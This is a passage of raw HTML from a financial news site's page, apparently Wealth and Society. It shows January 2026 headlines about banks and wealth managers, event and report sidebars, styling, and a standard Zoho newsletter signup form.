<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/lombard-odier-outlines-10-investment-convictions-for-2026">Lombard Odier outlines 10 investment convictions for 2026</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/standard-chartered-issues-inaugural-usd-1-16b-green-bond-for-emerging-markets">Standard Chartered issues inaugural $1.16B green bond for emerging markets</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/standard-chartered-expands-global-cio-team-as-part-of-investment-in-affluent-business">Standard Chartered expands Global CIO team as part of investment in affluent business</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/atome-secures-usd-345m-facility-as-banks-back-southeast-asia’s-digital-credit-growth">Atome secures $345M facility as banks back Southeast Asia’s digital credit growth</a> </div></li>
<li><div >12 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/lombard-odier-planning-a-strategy-for-transgenerational-long-term-growth">Lombard Odier: Planning a strategy for transgenerational long-term growth</a> </div></li>
<li><div >12 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/ubs-backs-financial-stability-but-flags-risks-of-proposed-capital-rules">UBS backs financial stability but flags risks of proposed capital rules</a> </div></li> </ul> </div> </div> </div> <a href="http://www.wealthandsociety.com/press-releases" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:-5px;">View More</a> </div> </div> <div class="row" style="display:none;" > <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="col-md-12"> <div class="category-title blue"> Upcoming Events and Online Activities </div> </div> <div class="container"> <div class="row" > <div class="col-md-4" style="display:none;"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://www.wealthandsociety.com/vienna-tour-2024/" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/thumbnail-ws-vienna.jpg" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://www.wealthandsociety.com/vienna-tour-2024/" target="_blank"> <h6> 24 - 25 September 2024</h6> <span class="pricing">Wealth & Society - Vienna Tour 2024</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> </a> </div> </div> </div> </div> <div class="col-md-4"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://wealthandsociety.com/events/wealth-and-society-2024" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/WS_2024-webbannerV2_thumbnail.png" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://wealthandsociety.com/events/wealth-and-society-2024" target="_blank"> <h6> 06 December 2024</h6> <span class="pricing">Wealth & Society 2024</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> <!-- rating --> </a> </div> </div> </div> </div> </div> </div> <!-- <div class="col-md-12"> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:15px;">View More</a> </div>--> </div> </div> <div class="row"> <!-- <div class="col-md-12"> <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="category-title blue"> Upcoming Activities Upcoming Events and Online Activities </div> </div> </div> --> <!-- <div class="col-md-4"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://www.wealthandsociety.com/wealth-and-society-2023/" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/WS_webbanner_2023-05.png" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://www.wealthandsociety.com/wealth-and-society-2023/" target="_blank"> <h6> 16-17 November 2023</h6> <span class="pricing">Wealth and Society Summit 2023</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> </a> </div </div> </div> </div> </div> --> <!-- <div class="col-md-12"> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:15px;">View More</a> </div> --> <!-- <ul class="pr-list"> <li><div><span style="color:#666;"> 2 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/53951" target="_blank">TBLI Impact Networking (Mixer)</a></div></li> <li><div><span style="color:#666;"> 8 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/54140" target="_blank">TBLI Talk: How to Achieve Actionable Impact</a></div></li> <li><div><span style="color:#666;">29 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/54129" target="_blank">TBLI Talk: Introducing Web3 - broken dreams ahead or a new paradig</a></div></li> <li><div><span style="color:#666;">23 Feb 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/48947" target="_blank">TBLI Talk: Give sustainability a value on your balance sheet</a></div></li> </ul> --> </section> </div> <div class="col-md-3 padd-right"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:px;margin-top:0px;"> <a href="http://www.theasianbanker.com/contribute-an-article-new" title="Contribute an article" class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a> </div> <div class="survey" style="display:none;background:#b6ced5; padding: 5px; border-radius: 4px; border: 1px solid #96cedf;margin-bottom: 20px;"> <a href="https://survey.zohopublic.com/zs/5dCsVK" target="_blank"> <h5 style="text-transform: capitalize;">HNWI Private Wealth Advisers Survey</h5> <p>Let us know what you think of your private wealth adviser</p> </a> </div> <br> <!--Attend Our Next Events Starts --> <link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css"> <link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css"> <style> .m_b_20{ margin-bottom: 20px; } @media only screen and (min-width: 320px) and (max-width: 767px){ #firstslider li { min-height: 20px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 100px !important; } .col-md-3 .survey{margin-top:20px;} } @media only screen and (min-width: 768px) and (max-width: 991px){ #firstslider li { min-height: 68px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 93px !important; } .m_b_20{ margin-bottom: 30px; } } .Contribute-btn{ font-size: 18px; color: #fff !important; padding: 12px 35px; background: #055771 !important; border-radius: 3px; display:block; font-family: var(--font1); } .Contribute-btn:hover{ color: #fff; background:#222 !important; } .Contribute-btn:focus{ color: #fff; } .padd-left{ padding-left: 0; } .padd-right{ padding-right: 0; } </style> <style> #zcampaignOptinForm{ width:80% !important; } .rightside-report { border-radius: 3px; padding: 1em; background: #fff; border: 1px solid #eee; box-shadow: 0 0 6px #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px solid #ccc!important; } .report-text h6 a{ font-size: 16px; line-height: 20px; } .report-text p { font-size: 15px; line-height: 21px; color: #959393; } </style> <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div> <!-- <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a> <br> <span style="color:#666;"> 28 February 2025</span> </div> --> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a> <br> <span style="color:#666;"> 30 January 2026</span> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a> <br> <span style="color:#666;"> 27 February 2026</span> </div> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a> <br> <!--div class="side-box"> <div class="category-title blue">Diary of Activities</div> </div> <div class="side-box"> <div class="category-title blue">Related Events</div> <div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0" /></a></div> <div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg" border="0" /></a> </div> </div> <div class="side-box"> <div class="category-title blue">Important Links</div> <ul> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li> </ul> <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> </div> </div--> <!--<div class="side-box">--> <!-- <center>--> <!--<b>Powered By</b>--> <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>--> <!--<hr>--> <!-- <b>Future Wealth 2018</b>--> <!-- <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">--> <!-- </a>--> <!-- <p><strong>8 November 2018, London</strong></p>--> <!-- <hr>--> <!-- <b>The Global Wealth and Society Awards</b>--> <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>--> <!-- <hr>--> <!-- </center>--> <!--</div>--> <div class="side-box"> <center> <!-- <p><b>Wealth and Society West Africa 2019</b></p> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a> <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p> <hr> --> <!-- <p><b>Wealth and Society Awards London 2019</b></p> <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a> <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p> <hr> <p><b>Wealth and Society Indonesia 2019</b></p> <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a> <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p> <hr> --> <!-- <b>Global Wealth and Society Awards Africa 2019</b> --> <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a> <hr> --> </center> </div> <!--Attend Our Next Events ends--> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <iframe id="vzvd-22610495" name="vzvd-22610495" title="video player" type="text/html" width="100%" height="143" frameborder="0" allowfullscreen allowTransparency="true" src="https://view.vzaar.com/22610495/player" allow="autoplay" class="video-player"></iframe> </div> <br>--> <div class="category-title blue" style="margin-top:2px;display:none;"> Download our <br> viral videos here<a href="https://www.wealthandsociety.com/download-our-viral-videos" style="font-size:.7em !important;float:right;">More &gt;</a> </div> <div class="col-md-12 col-sm-6 m_b_20"> </div> <div class="category-title blue" style="margin-top:25px;display:none;"> </div> <div class="col-md-12 col-sm-6 m_b_20" style="display:none;"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'TBLI-ws23');" target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSetoRE1rdSnQdzj8lc5jHP5bep3fZnoMEOeZiFdbGyhEXigNA/viewform"><img alt="Sponsors" src="/uploads/tabmanila/tbli-2024.png" border="0" style="width:100%; height:auto;"></a> </div> <div class="category-title blue" style="margin-top:12px;"> Wealth Reports </div> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a> </div> <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a> </div> --> <div class="col-md-12 col-sm-6 m_b_20"> <!-- <div class="rightside-report"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/reports/china-private-wealth-outlook-2024"><img alt="Sponsors" src="/uploads/tabmanila/china-wealth-prviate-report.png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/reports/china-private-wealth-outlook-2024" target="_blank">China Private Wealth Outlook 2024</a></h6> <p>China’s wealth market has quickly grown to become the world’s second largest...</p> </div> </div> --> <div class="rightside-report"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/reports/rmb-internationalisation-report-2025"><img alt="Sponsors" src="https://reports.tabinsights.com/uploads/Android%20Compact%20-%2011(1)(1).png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/reports/rmb-internationalisation-report-2025" target="_blank">RMB Internationalisation Report 2025</a></h6> <p>The international use of China’s renminbi (RMB) has entered a new phase...</p> </div> </div> <!-- <div class="rightside-report" > <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook"><img alt="Sponsors" src="/uploads/tabmanila/global-private-wealth-management-market-outlook.png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook" target="_blank">Global Private Wealth Management Market Outlook</a></h6> <p>Global Private Wealth Management Market Outlook 2023 examines emerging...</p> </div> </div> --> <!--<a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook"><img alt="Sponsors" src="/uploads/tabmanila/global-private-wealth-management-market-outlook.png" border="0" style="width:100%; height:auto;"></a>--> <!--Zoho Campaigns Web-Optin Form's Header Code Starts Here--> <meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"> <script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script> <script type="text/javascript"> function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){ /*Before submit, if you want to trigger your event, "include your code here"*/ }; </script> <!----><style> /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{ -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important; word-break:break-word; overflow-wrap: break-word; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{ position:absolute; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{ position: relative; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{ outline:0 !important; } @media only screen and (max-width: 200px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:220px !important; min-width:220px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.72); -webkit-transform:scale(0.72); transform-origin:0 0; -webkit-transform-origin:0 0; } } @media only screen and (min-width: 201px) and (max-width:319px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.55); -webkit-transform:scale(0.55); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (min-width: 320px) and (max-width:580px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:280px !important; min-width:280px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.45); -webkit-transform:scale(0.45); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (max-width:580px){ #SIGNUP_BODY_ALL{ display:block !important; } #SIGNUP_BODY_ALL div:first-child { width: 100% !important; background-size: contain !important; background-position: 50% !important; background-image: none !important; } #SIGNUP_BODY { width:100% !important; } #LOGO_ALL { Position:unset !important; } } @media only screen and (min-width: 581px) and (max-width:699px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.72); -webkit-transform:scale(0.72); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (min-width : 1224px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } } @media only screen and (min-width : 1824px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;} } @media only screen and (min-width : 700px) and (max-width : 1024px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;} } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;} #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px } .large_form_7_css{ background-color: #fff !important; padding: 0px !important; } #SIGNUP_BODY_ALL{ border-color: rgb(111, 119, 122); border-width: 2px !important; border-style: solid; width: 55% !important; } */ #zcampaignOptinForm{ width:100% !important; } </style> <!----><style> /* newsletter css start */ .subscribe_newsletter{ margin-top:25px; } .newsletter .modal-content { border: 0px; border-radius: 05px; } .newsletter .modal-content .modal-body { /* background: #005fa6; */ border-radius: 0px; /* color:#fff; */ /* height:405px; */ } .news-letter-head img { width: 260px; margin: 0 auto; display: block; } .news-letter-head h2 { font-size: 20px; text-align: center; margin-top: 0px; font-weight: 600; color: #000; text-transform: capitalize; font-family: serif; } .sub-heading h4 { font-size: 35px; font-weight: 600; font-family: serif; text-align: center; /* text-transform:uppercase; */ } .new-letter-content p { font-family: serif; font-size: 16px; color: #000; } .newsletter .modal-dialog { width: 750px !important; } .subscribe_form { margin-top: 0px; } .newsletter .input_filed input { height: 40px; margin-bottom: 15px; border-radius: 05px; box-shadow: none; font-size: 17px; color: #000; font-family: serif !important; } .newsletter .input_filed input:focus { border-color: rgb(11 77 162); } .newsletter .input_filed span { font-size: 15px; color: #000; font-family: serif !important; } .last-input{ margin-bottom:0px !important; } .last-button{ margin-top:0px !important; } .newsletter .btn-subscribe { background: rgb(11 77 162); border-color: rgb(11 77 162); color: #fff !important; height: 50px !important; font-size: 18px; font-weight: 600; font-family: serif !important; border-radius: 0px; margin-top: 20px; text-transform: capitalize; transition: 0.5s linear; } .newsletter .btn-subscribe:focus { box-shadow: none; outline: none; } .newsletter .btn-subscribe:hover { background: #000 !important; border: 1px solid #000 !important; transition: 0.5s linear; } .newsletter .btn-subscribe:active { background: #000 !important; border: 1px solid #000 !important; transition: 0.5s linear; } .newsletter-close { position: absolute; right: -20px; top: -20px; background: #0B4DA2 !important; opacity: 1; color: #fff; width: 40px; height: 40px; border-radius: 50%; z-index: 999; font-size: 22px; line-height:20px; border: 5px solid #e4e4e4 !important; } .newsletter-close:hover { opacity: 1; color: #fff !important; } .newsletter-img img { width: 250px; margin: 0 auto; display: block; } @media only screen and (max-width: 600px) { .news-letter-head img { width: 250px; } .newsletter .modal-dialog { width: 95% !important; } .sub-heading h4 { font-size: 25px; } .newsletter .input_filed span{ font-size:12px; } /* .newsletter .modal-content .modal-body{ height:700px; } */ .newsletter-close { right: 0px; top: 0px; width: 40px; height: 40px; font-size: 25px; line-height:20px; border-radius: 0px; border: 0px !important; } .newsletter .modal { display: block !important; /* I added this to see the modal, you don't need this */ } .newsletter-img img { display: none; } /* Important part */ .newsletter .modal-dialog { overflow-y: initial !important } .newsletter .modal-body { height: auto !important; overflow-y: auto; } #desktop-sidebar{ display:none; } #phone-side-bar{ display:block; } } @media (min-width:1025px) { #phone-side-bar{ display:none; } } @media only screen and (max-width: 600px) { #phone-side-bar{ display:block !important; } #desktop-sidebar{ display:none !important;; } } /* newsletter css end */ </style> <!-- NewsLetter-html start --> <div class="subscribe_newsletter stickthis" id="desktop-sidebar"> <a href="" data-toggle="modal" data-target="#newsletter"> <img src="assets/newsletter/Newsletter.png"> </a> </div> <div class="subscribe_newsletter" id="phone-side-bar"> <a href="" data-toggle="modal" data-target="#newsletter"> <img src="assets/newsletter/Newsletter.png"> </a> </div> <!-- Modal --> <div class="container clearfix"> <div class="row"> <div class="col-md-12"> <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-body"> <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button> <div class="row"> <div class="col-md-12"> <div class="news-letter-head"> <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset=""> </div> <div class="sub-heading"> <h4>Subscribe to receive updates</h4> </div> <div class="new-letter-content text-center"> <p>Read the world-class contents, insights and pulse of the industry from insiders.</p> </div> </div> <div class="col-md-5"> <div class="newsletter-img"> <img src="assets/newsletter/New_message.svg" alt=""> </div> </div> <div class="col-md-7"> <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here--> <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform"> <input type="hidden" id="signupFormType" value="LargeForm_Vertical"> <input type="hidden" id="recapTheme" value="0"> <input type="hidden" id="isRecapIntegDone" value="false"> <div id="customForm"> <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" > <br> <div id="signupMainDiv" name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM"> <div> <div style="position:relative;"> <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154); margin-top: 10px;margin-bottom:10px;word-break:break-all"> <!----><table width="100%" cellpadding="0" cellspacing="0" border="0"> <tbody> <tr> <td width="10%"> <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle"> </td> <td> <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span> </td> </tr> </tbody> </table> </div> </div> <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup"> <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL"> <!-- <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;"> <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div> <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div> <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;"> <div name="" changeid="" changename="" style="margin:0px auto"> <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div> </div> </div> </div> --> <div id="SIGNUP_BODY" name="SIGNUP_BODY"> <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>--> <!-- <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> --> <div style="margin:0px auto;text-align:left;position:relative"> <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div> <div> <div name="fieldsdivSf" class="zcsffieldsdiv"> <divclass="zcsffield " fieldid="330722000000000023"> <div class="input_filed"> <input maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text"> <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>--> <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span> </div> <div style="clear:both"></div> </div> <div class="zcsffield " fieldid="330722000000000025"> <div class="input_filed"> <input maxlength="100" class="form-control" placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text"> <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> --> <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span> </div> <div style="clear:both"></div> </div> <div class="zcsffield " fieldid="330722000000000021"> <div class="input_filed"> <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text"> <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span> </div> <!--<div style="clear:both"></div>--> </div> </div> <!-- Captcha for Signup --> <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start--> <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>--> <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>--> <div name="privacyPolicy"> <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED"> <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a> by submitting above details.</span> </div> </div> <div class="input_filed"> <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" 